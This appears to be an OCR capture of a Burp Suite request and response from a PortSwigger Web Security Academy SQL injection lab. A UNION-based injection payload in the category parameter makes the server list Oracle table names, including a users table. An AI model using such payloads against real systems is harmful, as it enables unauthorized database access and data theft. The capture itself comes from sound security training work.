 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+NULL,table_name+from+all_tables+-- HTTP/1.1
2 Host: ac191f061e74f79dc0d96b1700c00054.web-security-academy.net
3 Cookie: session=uIrG8vRwae1L6Gm68VfmRjZpdhH0hlyZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac191f061e74f79dc0d96b1700c00054.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
2907 <tr>
2908 <td>
UGROUP$
</td>
2909 </tr>
2910 <tr>
2911 <td>
UNDO$
</td>
2912 </tr>
2913 <tr>
2914 <td>
USER$
</td>
2915 </tr>
2916 <tr>
2917 <td>
USERS_BSGYUL
</td>
2918 </tr>
2919 <tr>
2920 <td>
USER_ASTATUS_MAP
</td>
2921 </tr>
2922 <tr>
2923 <td>